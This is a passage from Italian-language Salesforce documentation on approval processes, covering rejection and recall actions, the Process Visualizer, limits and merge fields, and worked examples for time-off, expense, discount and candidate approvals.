Quando un record è stato rifiutato da tutti i responsabili approvazioni, Salesforce esegue tutte le azioni di rifiuto definitivo. Viene selezionata automaticamente un'azione di rifiuto definitivo predefinita chiamata Blocco record. È possibile modificarla in modo che il record venga automaticamente bloccato o sbloccato. È possibile selezionare fino a 40 azioni aggiuntive che devono verificarsi quando si giunge al rifiuto di un record, 10 per ciascuno dei tipi seguenti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare azioni di rifiuto definitivo:

**•** "Personalizza applicazione"

Per gestire le azioni di rifiuto definitivo di un processo di approvazione, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo di approvazione.

- **•** L'elenco correlato Azioni rifiuto definitivo mostra tutte le azioni che si verificano quando un record viene rifiutato in modo definitivo.
- **•** Fare clic su **Modifica** per modificare un'azione. Le modifiche apportate a un'azione influiscono su tutti gli altri processi di approvazione o regole di flusso di lavoro che la utilizzano.
- **•** Fare clic su **Rimuovi** per rimuovere l'azione dal processo di approvazione. Questa operazione non provoca l'eliminazione dell'azione.
- **•** Fare clic su **Aggiungi esistente** per aggiungere un'altra azione all'elenco di azioni. Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
- **•** Fare clic su **Aggiungi nuova** e selezionare il tipo appropriato per creare una nuova azione e associarla al processo di approvazione. Quindi, configurare l'azione:
- **–** [Configurazione dell'avviso via email.](#page-4319-0)
- **–** [Configurazione dell'aggiornamento di campo](#page-4322-0).
- **–** [Configurazione del messaggio in uscita.](#page-4324-0)
- **–** [Configurazione dell'operazione.](#page-4326-0)

### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Visualizzatore processi](#page-4386-0) [Terminologia dei processi di approvazione](#page-4418-0)

## <span id="page-4385-0"></span>Azioni di richiamo

Le azioni di richiamo sono le azioni che si verificano quando una richiesta di approvazione inviata viene richiamata. Per impostazione predefinita, al momento del richiamo viene eseguita automaticamente un'azione di sblocco del record. Le azioni di richiamo possono includere gli avvisi tramite email, gli aggiornamenti di campo, le operazioni e i messaggi in uscita. Ad esempio, un'azione di richiamo può modificare lo stato di una richiesta da "In corso" a "Non inviato".

Se per il processo di approvazione si seleziona **Consenti agli autori invio di richiamare le richieste di approvazione**, sia gli autori dell'invio che gli amministratori visualizzano il pulsante **Richiama richiesta di approvazione** nell'elenco correlato Cronologia approvazioni nella pagina dei dettagli dei record inviati; in caso contrario, il pulsante è visibile solo per gli amministratori. Quando un utente seleziona **Richiama richiesta di approvazione**, la richiesta di approvazione in sospeso relativa al record viene ritirata e vengono eseguite le azioni relative al richiamo.

Quando un record viene richiamato dopo l'invio, Salesforce esegue tutte le azioni di richiamo, incluso lo sblocco del record. È possibile selezionare fino a 40 azioni aggiuntive che devono verificarsi quando un record viene richiamato, 10 per ciascuno dei tipi seguenti:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare le azioni di richiamo:

**•** "Personalizza applicazione"

Per gestire le azioni di richiamo di un processo di approvazione, da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione** e selezionare il processo di approvazione.

L'elenco correlato Azioni di richiamo mostra tutte le azioni che si verificano quando un record viene richiamato.

**•** Fare clic su **Modifica** per modificare un'azione. Le modifiche apportate a un'azione influiscono su tutti gli altri processi di approvazione o regole di flusso di lavoro che la utilizzano.

- **•** Fare clic su **Rimuovi** per rimuovere l'azione dal processo di approvazione. Questa operazione non provoca l'eliminazione dell'azione.
- **•** Fare clic su **Aggiungi esistente** per aggiungere un'altra azione all'elenco di azioni. Vedere [Selezione delle azioni di approvazione](#page-4381-0) a pagina 4376.
- **•** Fare clic su **Aggiungi nuova** e selezionare il tipo appropriato per creare una nuova azione e associarla al processo di approvazione. Quindi, configurare l'azione:
	- **–** [Configurazione dell'avviso via email.](#page-4319-0)
	- **–** [Configurazione dell'aggiornamento di campo](#page-4322-0).
	- **–** [Configurazione del messaggio in uscita.](#page-4324-0)
	- **–** [Configurazione dell'operazione.](#page-4326-0)

#### VEDERE ANCHE:

[Suggerimenti introduttivi sulle approvazioni](#page-4362-0) [Visualizzatore processi](#page-4386-0) [Terminologia dei processi di approvazione](#page-4418-0)

# <span id="page-4386-0"></span>Visualizzatore processi

Utilizzare il Visualizzatore processi per:

- **•** Visualizzare un diagramma di flusso dei singoli processi di approvazione salvati.
- **•** Migliorare la comunicazione relativa al processo di approvazione e ottenere maggior coinvolgimento da parte dei titolari delle fasi.
- **•** Potenziare le politiche aziendali documentando le decisioni prese quando è stato preparato il processo di approvazione.
- **•** Stampare una versione con annotazioni del processo di approvazione, in cui i numeri aggiunti al diagramma corrispondono ai dettagli presenti in una tabella, che viene inclusa nel formato stampa.
- **•** Condividere i diagrammi dei processi di approvazione salvando le versioni con annotazioni sotto forma di file PDF (richiede l'utilizzo di un driver di stampa Adobe® PDF).
- **•** Individuare rapidamente i dettagli principali cercando il testo corrispondente all'interno di diagrammi multifase o complessi.
- **•** Visualizzare e comprendere graficamente:
	- **–** Le fasi necessarie perché un record venga approvato.
	- **–** I responsabili approvazione designati per ogni fase.
	- **–** I criteri utilizzati per attivare il processo di approvazione.
	- **–** Le azioni specifiche da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

### IN QUESTA SEZIONE:

[Avvio del Visualizzatore processi](#page-4387-1)

### VEDERE ANCHE:

[Avvio del Visualizzatore processi](#page-4387-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-4387-1"></span>Avvio del Visualizzatore processi

Per poter utilizzare il Visualizzatore processi, è necessario:

- **•** Abilitare o scaricare il plug-in Adobe Flash Player, versione 9.0.115 o successiva nel browser
- **•** Che nell'organizzazione sia stato definito almeno un processo di approvazione

Dopo avere completato questi prerequisiti:

- **1.** Da Imposta, immettere *Processi di approvazione* nella casella Ricerca veloce, quindi selezionare **Processi di approvazione**.
- **2.** Fare clic sul nome del processo di approvazione che si desidera visualizzare.
- **3.** Nella pagina dei dettagli del processo di approvazione, fare clic su **Visualizza diagramma**.

Ogni diagramma di processo di approvazione ha esclusivamente fini di visualizzazione. Non è consentito aggiornare un processo di approvazione dal Visualizzatore processi. Dopo avere salvato le modifiche al processo di approvazione, fare clic su **Visualizza diagramma** per visualizzare gli aggiornamenti oppure, se il Visualizzatore processi è ancora aperto, fare clic su **Aggiorna**.

VEDERE ANCHE:

<span id="page-4387-0"></span>[Visualizzatore processi](#page-4386-0)

# Considerazioni sui processi di approvazione

Prima di implementare un processo di approvazione per l'organizzazione, prestare attenzione ai seguenti punti:

- **•** I processi di approvazione attivi non possono essere eliminati. Prima di eliminare un processo di approvazione, verificare che sia inattivo e che nessun record sia stato inviato per l'approvazione. Se sono stati inviati dei record, eliminarli e rimuoverli dal Cestino.
- **•** È possibile abilitare l'approvazione tramite risposta con email. La funzionalità di approvazione tramite risposta con email offre agli utenti la possibilità di approvare o rifiutare le richieste di approvazione inviate per email rispondendo al messaggio email. I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.
- **•** Se si rende l'oggetto della propria approvazione un oggetto dettaglio in una relazione record principale-record dettaglio, il campo Titolare non è disponibile per i layout della pagina approvazioni o per i modelli invio approvazione.
- **•** Istruire gli utenti sui criteri e sullo scopo di ciascun processo di approvazione. Gli utenti non sanno quale processo di approvazione viene attivato quando fanno clic su **Invia per l'approvazione**.
- **•** I record coinvolti in un processo di approvazione sono bloccati. La possibilità di modificare un record bloccato dipende dall'impostazione di modificabilità del record del processo di approvazione:
	- **–** SOLO amministratori: Solo gli utenti che dispongono dell'autorizzazione "Modifica tutto" a livello di oggetto per un determinato oggetto, oppure dell'autorizzazione "Modifica tutti i dati", possono modificare i record bloccati.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le fasi di approvazione:

**•** "Visualizza impostazione e configurazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per utilizzare le approvazioni:

**•** Sono richieste diverse autorizzazioni utente a seconda dell'azione

**–** Gli amministratori o il responsabile approvazioni corrente assegnato...: Il responsabile approvazioni e gli utenti correnti che soddisfano i criteri SOLO amministratori possono modificare i record bloccati. Il responsabile approvazioni corrente deve inoltre disporre di accesso in modifica tramite le autorizzazioni e le impostazioni predefinite di condivisione a livello di organizzazione.

È possibile aggiungere membri anche alle campagne bloccate per l'approvazione.

- **•** I flussi possono eliminare i record che si trovano in un processo di approvazione.
- **•** I processi di approvazione che consentono all'utente la selezione manuale di un responsabile approvazioni consentono anche all'utente che invia una richiesta di selezionare se stesso come responsabile approvazioni.
- **•** Un processo di approvazione può specificare un'azione di aggiornamento di campo che rivaluta le regole di flusso di lavoro per l'oggetto aggiornato. Tuttavia, se le regole di flusso di lavoro rivalutate includono un aggiornamento campo incrociato tra gli oggetti, quest'ultimo verrà ignorato.
- **•** Gli aggiornamenti di campo che vengono eseguiti come azioni di approvazione non attivano regole di flusso di lavoro.

## Messaggi di errore

- **•** Quando l'utente invia una richiesta di approvazione, viene visualizzato un messaggio di errore nei seguenti casi:
	- **–** Se la richiesta di approvazione deve essere inoltrata al responsabile diretto dell'utente e non vi è alcun responsabile diretto per quell'utente.
	- **–** Se il processo di approvazione contiene un aggiornamento di campo che non rispetta le regole di convalida standard del campo. Questo potrebbe accadere per un campo non visibile nel layout di pagina dell'utente.



Nota: Gli aggiornamenti di campo non valutano le regole di convalida personalizzate sui campi.

- **•** L'utente che invia una richiesta di approvazione per un diritto o un contratto di servizio riceve un messaggio di errore se vengono soddisfatte queste due condizioni:
	- **–** Il processo di approvazione prevede che l'invio iniziale della richiesta sia effettuato dal titolare del record.
	- **–** L'utente che invia la richiesta di approvazione non è il titolare dell'account associato al diritto o al contratto di servizio.
- **•** Viene visualizzato un messaggio di errore per l'utente che sta approvando o rifiutando più record nel caso in cui non sia stato specificato un responsabile approvazioni successivo e uno qualsiasi dei processi di approvazione correlati richieda la selezione manuale del responsabile approvazioni successivo. Per evitare questo messaggio di errore, Salesforce consiglia agli utenti di approvare o rifiutare singolarmente ogni record.
- **•** Viene visualizzato un messaggio di errore se il responsabile approvazioni successivo è un utente correlato o un utente nella gerarchia dei ruoli e se tale utente è inattivo o nullo. Per individuare gli utenti inattivi o nulli, è necessario che un amministratore riveda il processo di approvazione.

## Approvazioni e aree di attesa

- **•** L'opzione che consente di assegnare le richieste di approvazione a un'area di attesa è disponibile solo per gli oggetti che supportano le aree di attesa.
- **•** Non è possibile utilizzare l'approvazione tramite risposta con email con i processi di approvazione in cui il responsabile approvazioni assegnato è un'area di attesa.
- **•** Non è possibile assegnare un gruppo o un'area di attesa come responsabile approvazioni delegato.
- **•** Quando il responsabile approvazioni assegnato è un'area di attesa:
	- **–** Qualsiasi membro dell'area di attesa può approvare o rifiutare una richiesta di approvazione assegnata all'area specificata.
- **–** I messaggi email con le richieste di approvazione vengono inviate all'indirizzo email dell'area di attesa. Se l'area di attesa è configurata per l'invio di email ai membri, i messaggi con le richieste di approvazione vengono inviati anche ai membri dell'area di attesa, esclusi quelli le cui preferenze utente relative alle approvazioni sono impostate in modo da non ricevere mai i messaggi con le richieste di approvazione.
- **–** Quando una richiesta di approvazione viene assegnata a un'area di attesa, ciascun membro dell'area di attesa riceve un messaggio email di notifica della richiesta di approvazione.
- **–** Poiché le notifiche tramite email a un'area di attesa non sono destinate a un pubblico esterno, qualsiasi istanza del campo di unione { ! Approval Request. External URL } nel modello di email viene inviata come URL equivalente interno.
- **–** Le notifiche di Salesforce1 per le richieste di approvazione non vengono inviate alle aree di attesa. Per ogni fase dell'approvazione che prevede un'area di attesa, si consiglia di aggiungere singoli utenti come responsabili approvazioni assegnati, in modo tale che almeno queste persone possano ricevere le notifiche relative alle richieste di approvazione in Salesforce1. Per fare in modo di avere sia le aree di attesa che i singoli utenti come responsabili approvazioni assegnati, selezionare Assegna automaticamente ai responsabili approvazioni anziché Assegna automaticamente ad area di attesa nella fase di approvazione.
- **–** Quando una richiesta di approvazione viene rifiutata e restituita al precedente responsabile approvazioni e tale responsabile è un'area di attesa, la richiesta di approvazione viene assegnata all'utente che l'ha approvata anziché all'area di attesa.
- **–** L'elenco correlato Cronologia approvazioni visualizza il nome dell'area di attesa nella colonna Assegnato a e l'utente effettivo che ha approvato o rifiutato la richiesta di approvazione nella colonna Responsabile approvazioni effettivo.

### Limiti

- **•** Sono consentite al massimo 30 fasi.
- **•** Sono consentiti al massimo 25 responsabili approvazioni per fase.
- **•** Non è possibile creare messaggi in uscita per i processi di approvazione sugli oggetti-nodo.
- **•** Dopo che un processo di approvazione è stato attivato, non è possibile aggiungere, eliminare o cambiare l'ordine delle fasi, né modificare, rifiutare o ignorare il comportamento per quel processo, anche se si rende il processo inattivo.

### Approvazioni e campi unione

- **•** I campi unione dei processi di approvazione possono essere utilizzati nei modelli di email, ma non nei modelli di stampa unione.
- **•** Fatta eccezione per {!ApprovalRequest.Comments}, i campi unione di approvazione denominati {!ApprovalRequest.*nome\_campo*} nei modelli di email restituiscono valori solo nei messaggi email di assegnazione dell'approvazione e negli avvisi via email per i processi di approvazione. Se utilizzati in altri messaggi email, inclusi gli avvisi via email per le regole di flusso di lavoro, i campi di unione dell'approvazione restituiscono null.
- **•** Il campo unione {!ApprovalRequest.Comments} restituisce solo il commento immesso più di recente nei messaggi email per una fase dell'approvazione che richiede l'approvazione unanime da parte di più persone.
- I campi unione nel messaggio email con la richiesta di approvazione sono impostati sul nome dell'autore dell'invio e il nome della prima fase.
- **•** Quando la richiesta viene approvata, i campi unione vengono aggiornati con il nome del responsabile approvazioni più recente e il nome della seconda fase, se applicabile.
- **•** Per le azioni successive, i valori dei campi unione vengono aggiornati in base alla fase completata precedente.
- **•** Durante la creazione di un processo di approvazione, l'utente corrente o il creatore del processo possono specificare un autore invio. Se si utilizzano modelli di email personalizzati con campi unione, è necessario tenere conto della possibilità che l'utente corrente e

l'autore invio non siano lo stesso utente. Ad esempio, potrebbe essere necessario modificare i riferimenti utente corrente di {!User.<field\_name>} su un riferimento autore invio specificato {!ApprovalRequestingUser.<field\_name>}.

#### VEDERE ANCHE:

[Considerazioni sui rapporti cronologia approvazioni](#page-4407-0) [Considerazioni sulle Approvazioni in Chatter](#page-4398-0) [Abilitazione dell'approvazione tramite risposta con email](#page-4396-0)

# <span id="page-4390-0"></span>Esempi di processi di approvazione

Utilizzare questi esempi di processi di approvazione comuni come base per iniziare a crearli da soli.

#### IN QUESTA SEZIONE:

[Esempio di processo di approvazione: richieste di permessi retribuiti](#page-4390-1) [Esempio di processo di approvazione: rapporti spese](#page-4391-0) [Esempio di processo di approvazione: sconti su opportunità](#page-4393-0) [Esempio di processo di approvazione: candidati a posizioni aziendali](#page-4394-0)

### <span id="page-4390-1"></span>Esempio di processo di approvazione: richieste di permessi retribuiti

La maggior parte delle società richiede che i dipendenti compilino una richiesta di permesso retribuito che deve essere approvata dal relativo responsabile. Di seguito viene descritto in tre fasi come automatizzare un semplice processo in una sola fase di richiesta di permesso retribuito utilizzando Salesforce.

### Preparazione dell'organizzazione

Prima di procedere alla creazione del processo di approvazione:

- **•** Se non si dispone ancora di un oggetto personalizzato per tenere traccia delle richieste di permessi retribuiti, creare un oggetto e una scheda personalizzati Richieste permessi retribuiti. Aggiungere i campi appropriati per le richieste di permessi retribuiti, quali Data iniziale, Data finale e Nome dipendente. Vedere [Definizione di un oggetto personalizzato](#page-3999-0) e [Definizione delle schede personalizzate](#page-3956-0) a pagina 3951.
- **•** Creare un modello di email per notificare ai responsabili approvazioni la necessità di esaminare una richiesta di approvazione. Avere cura di includere uno dei campi unione del processo di approvazione per consentire agli utenti di visualizzare direttamente la pagina approvazioni.

### Creazione del processo di approvazione

Utilizzare la [procedura guidata di avvio immediato](#page-4366-1) per creare un processo di approvazione per l'oggetto personalizzato Richiesta permessi retribuiti e specificare quanto segue:

- **•** Selezionare il modello di email creato per questo processo di approvazione.
- **•** Non specificare criteri filtro se si desidera che ciascun utente invii la richiesta di permesso retribuito e che questa venga inclusa indipendentemente dagli attributi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Selezionare l'opzione Assegna automaticamente un responsabile approvazioni utilizzando un campo gerarchia standard o personalizzato, quindi scegliere il campo Responsabile.
- **•** La procedura guidata di avvio immediato sceglie automaticamente il titolare del record come unica persona che può inviare richieste di permessi retribuiti.
	- Suggerimento: se si desidera che l'autore dell'invio sia in grado di ritirare una richiesta di permesso retribuito inviata:
		- **1.** Fare clic su **Modifica** e scegliere **Autori invio iniziale**.
		- **2.** Selezionare Consenti agli autori invio di richiamare le richieste di approvazione.

Se per il processo di approvazione si seleziona **Consenti agli autori invio di richiamare le richieste di approvazione**, sia gli autori dell'invio che gli amministratori visualizzano il pulsante **Richiama richiesta di approvazione** nell'elenco correlato Cronologia approvazioni nella pagina dei dettagli dei record inviati; in caso contrario, il pulsante è visibile solo per gli amministratori. Quando un utente seleziona **Richiama richiesta di approvazione**, la richiesta di approvazione in sospeso relativa al record viene ritirata e vengono eseguite le azioni relative al richiamo. Per ulteriori informazioni, vedere [Azioni di richiamo](#page-4385-0) a pagina 4380.

### Riepilogo

Una volta creato il processo di approvazione, aggiungere l'elenco correlato Cronologia approvazioni al layout di pagina dell'oggetto Richiesta permessi retribuiti.

Suggerimento: valutare l'aggiunta dell'elenco correlato Voci da approvare ai layout di pagina iniziale personalizzati. Tale elenco offre una visualizzazione immediata delle richieste di approvazione che gli utenti devono approvare o rifiutare. Per istruzioni sull'aggiunta di questo componente ai layout di pagina iniziale, vedere [Progettazione dei layout della Pagina iniziale](#page-3934-0) a pagina 3929.

<span id="page-4391-0"></span>Se disponibile, utilizzare il sandbox per verificare il processo di approvazione, quindi attivarlo.

## Esempio di processo di approvazione: rapporti spese

Se la società richiede che i dipendenti redigano dei rapporti di spesa da sottoporre ai responsabili per l'approvazione, è possibile automatizzare il processo in Salesforce. Utilizzare questo esempio per creare un processo di approvazione in due fasi dei rapporti di spesa, riservato a tutti i dipendenti della sede centrale. Tale processo specifica che le spese inferiori a 50 dollari vengono automaticamente approvate, quelle di almeno 50 dollari richiedono l'approvazione del responsabile e quelle di ammontare superiore a 5000 dollari richiedono l'approvazione aggiuntiva di due vicepresidenti. Questo esempio illustra l'uso dell'opzione "altrimenti" e la funzione delle approvazioni parallele.

### Preparazione dell'organizzazione

Prima di procedere alla creazione del processo di approvazione:

- Se non si dispone ancora di un oggetto personalizzato per tenere traccia delle spese, creare un oggetto e una scheda personalizzati Rapporti spese. Vedere [Definizione di un oggetto personalizzato](#page-3999-0) a pagina 3994 e [Definizione](#page-3956-0) [delle schede personalizzate](#page-3956-0) a pagina 3951. Aggiungere i campi appropriati, quali Ammontare, Descrizione, Stato, Data iniziale e Data finale.
- **•** Creare un modello di email per notificare ai responsabili approvazioni la necessità di esaminare una richiesta di approvazione. Avere cura di includere uno dei campi unione del processo di approvazione per consentire agli utenti di visualizzare direttamente la pagina approvazioni.
- **•** Creare un campo personalizzato per l'oggetto utente chiamato Ubicazione ufficio. Assegnare il valore "Sede centrale" agli utenti situati nella sede centrale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
### Creazione del processo di approvazione

[Creare un processo di approvazione](#page-4371-0) utilizzando l'oggetto personalizzato Rapporto spese e specificare quanto segue:

- **•** Il criterio filtro per questo processo di approvazione è *Utente corrente: Ubicazione ufficio uguale a Sede centrale*. I record devono soddisfare questo criterio per poter essere inviati al processo di approvazione.
- **•** Scegliere il campo Responsabile come responsabile approvazioni automatico successivo.
- **•** Creare un modello di email per notificare ai responsabili approvazioni la necessità di esaminare una richiesta di approvazione. Avere cura di includere uno dei campi unione del processo di approvazione per consentire agli utenti di visualizzare direttamente la pagina approvazioni.
- **•** Scegliere il titolare del record o qualsiasi altro utente a cui si desidera assegnare la facoltà di inviare rapporti di spesa.
- **•** [Creare due fasi di approvazione](#page-4375-0):
	- **1.** Creare una fase denominata *Fase 1: Approvazione del responsabile* con le specifiche seguenti:
		- **–** Chiamare questa fase *Fase 1: Approvazione del responsabile*.
		- **–** Selezionare Accedi a questa fase se e scegliere **i seguenti criteri sono soddisfatti**. Inoltre, scegliere **approva record** per l'opzione altrimenti.
		- **–** Impostare i criteri di filtro su: *Spese: Ammontare maggiore o uguale a 50*.
		- **–** Nell'opzione Assegna automaticamente ai responsabili approvazioni, selezionare il campo responsabile relativo all'utente che ha inviato la richiesta.
		- **–** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
	- **2.** Creare una seconda fase di approvazione denominata *Fase 2: Approvazione di più vicepresidenti* e specificare quanto segue:
		- **–** Utilizzare il criterio filtro *Spesa Ammontare maggiore o uguale a 5000*.
		- **–** Scegliere Assegna automaticamente ai responsabili approvazioni e selezionare due utenti con il ruolo di vicepresidente.
		- **–** Selezionare l'opzione Richiedi approvazione UNANIME da tutti i responsabili approvazioni selezionati. La richiesta verrà approvata solo se riceve l'approvazione di entrambi gli utenti designati.
		- **–** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
		- **–** Scegliere Esegui SOLO le azioni di rifiuto relative a questa fase per far sì che la richiesta torni al responsabile per le modifiche in caso di rifiuto da parte di uno dei vicepresidenti.

Suggerimento: Valutare la creazione delle seguenti [azioni di approvazione definitiva:](#page-4383-0)

- Definire un aggiornamento di campo per modificare in modo automatico il campo Stato in "Approvato".
- **•** Inviare una notifica di approvazione all'utente che ha inviato il rapporto di spesa.
- **•** Inviare un messaggio in uscita al sistema di contabilità di back office con la richiesta di emettere l'assegno di rimborso.

#### Riepilogo

Una volta creato il processo di approvazione, aggiungere l'elenco correlato Cronologia approvazioni al layout di pagina dell'oggetto Rapporto spese.

Suggerimento: valutare l'aggiunta dell'elenco correlato Voci da approvare ai layout di pagina iniziale personalizzati. Tale elenco offre una visualizzazione immediata delle richieste di approvazione che gli utenti devono approvare o rifiutare. Per istruzioni sull'aggiunta di questo componente ai layout di pagina iniziale, vedere [Progettazione dei layout della Pagina iniziale](#page-3934-0) a pagina 3929.

Se disponibile, utilizzare il sandbox per verificare il processo di approvazione, quindi attivarlo.

# Esempio di processo di approvazione: sconti su opportunità

Le opportunità scontate di più del 40% richiedono l'approvazione del CEO. Utilizzare questo esempio per creare un processo di approvazione in una fase.

#### Preparazione dell'organizzazione

Prima di procedere alla creazione del processo di approvazione:

- **•** Creare un modello di email per notificare ai responsabili approvazioni la necessità di esaminare una richiesta di approvazione. Avere cura di includere uno dei campi unione del processo di approvazione per consentire agli utenti di visualizzare direttamente la pagina approvazioni.
- **•** Creare i seguenti campi personalizzati per le opportunità:
	- **–** Un campo percentuale chiamato Percentuale sconto in cui gli utenti possano immettere una percentuale di sconto.
	- **–** Un campo con casella di controllo chiamato Sconto approvato per indicare se il CEO ha approvato lo sconto.

#### Creazione del processo di approvazione

[Creare un processo di approvazione](#page-4371-0) utilizzando l'oggetto personalizzato Opportunità e specificare quanto segue:

- **•** Il criterio filtro per questo processo di approvazione è "*Percentuale sconto maggiore o uguale a 0,4*. I record devono soddisfare questo criterio per poter essere inviati al processo di approvazione.
- **•** Non è necessario scegliere un campo personalizzato come responsabile approvazioni successivo perché si specificherà più avanti nel processo che il CEO deve approvare tutte le richieste.
- **•** Selezionare il modello di email creato per questo processo di approvazione.
- **•** Scegliere il titolare del record come unico utente in grado di inviare una richiesta di sconto per l'approvazione.
- **•** Creare una fase di approvazione senza criteri filtro perché tutti i record inviati dovranno essere approvati o rifiutati. Vedere [Creazione](#page-4375-0) [delle fasi di approvazione](#page-4375-0) a pagina 4370.
- **•** Scegliere Assegna automaticamente ai responsabili approvazioni e selezionare il nome del proprio CEO.
- **•** Se appropriato, scegliere Anche il delegato del responsabile approvazione può approvare questa richiesta per consentire all'utente nel campo Responsabile approvazioni delegato di approvare le richieste.
- **•** Valutare la creazione delle seguenti [azioni di approvazione definitiva:](#page-4383-0)
	- **–** Inviare una notifica di approvazione all'utente che ha inviato la richiesta di sconto.
	- **–** [Definire un aggiornamento di campo](#page-4322-0) per selezionare automaticamente il campo casella di controllo Sconto approvato dell'opportunità.

#### Riepilogo

Una volta creato il processo di approvazione, aggiungere l'elenco correlato Cronologia approvazioni al layout di pagina dell'opportunità appropriata.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Suggerimento: valutare l'aggiunta dell'elenco correlato Voci da approvare ai layout di pagina iniziale personalizzati. Tale elenco offre una visualizzazione immediata delle richieste di approvazione che gli utenti devono approvare o rifiutare. Per istruzioni sull'aggiunta di questo componente ai layout di pagina iniziale, vedere [Progettazione dei layout della Pagina iniziale](#page-3934-0) a pagina 3929.

Se disponibile, utilizzare il sandbox per verificare il processo di approvazione, quindi attivarlo.

# Esempio di processo di approvazione: candidati a posizioni aziendali

Quando nella società si esaminano i candidati a una posizione lavorativa, potrebbero essere previsti vari livelli di approvazione prima di poter inviare una lettera di impegno. Utilizzare questo esempio per creare un processo di approvazione in tre fasi che richiede l'approvazione a più livelli manageriali.

#### Preparazione dell'organizzazione

Prima di procedere alla creazione del processo di approvazione:

- **•** Se non si dispone ancora di un oggetto personalizzato per tenere traccia dei candidati, creare un oggetto e una scheda personalizzati Candidati. Vedere [Definizione di un oggetto](#page-3999-0) [personalizzato](#page-3999-0) e [Definizione delle schede personalizzate](#page-3956-0) a pagina 3951. Aggiungere i campi appropriati, quali Stipendio, Offerta estesa (casella di controllo) e Data di assunzione.
- **•** Creare un modello di email per notificare ai responsabili approvazioni la necessità di esaminare una richiesta di approvazione. Avere cura di includere uno dei campi unione del processo di approvazione per consentire agli utenti di visualizzare direttamente la pagina approvazioni.

#### Creazione del processo di approvazione

[Creare un processo di approvazione](#page-4371-0) utilizzando l'oggetto personalizzato Candidati e specificare quanto segue:

- **•** Non immettere criteri filtro perché tutte le lettere di impegno inviate devono essere approvate.
- **•** Scegliere il campo Responsabile come responsabile approvazioni automatico successivo.
- **•** Selezionare il modello di email creato per questo processo di approvazione.
- **•** Scegliere il titolare del record o qualsiasi altro utente a cui si desidera assegnare la facoltà di inviare lettere di impegno.
- **•** [Creare tre fasi di approvazione](#page-4375-0):
	- **1.** Creare una fase denominata *Fase 1: Approvazione del responsabile*:
		- **–** Non sono necessari filtri perché tutti i record devono giungere a questa fase.
		- **–** Nell'opzione Assegna automaticamente ai responsabili approvazioni, selezionare il campo responsabile relativo all'utente che ha inviato la richiesta.
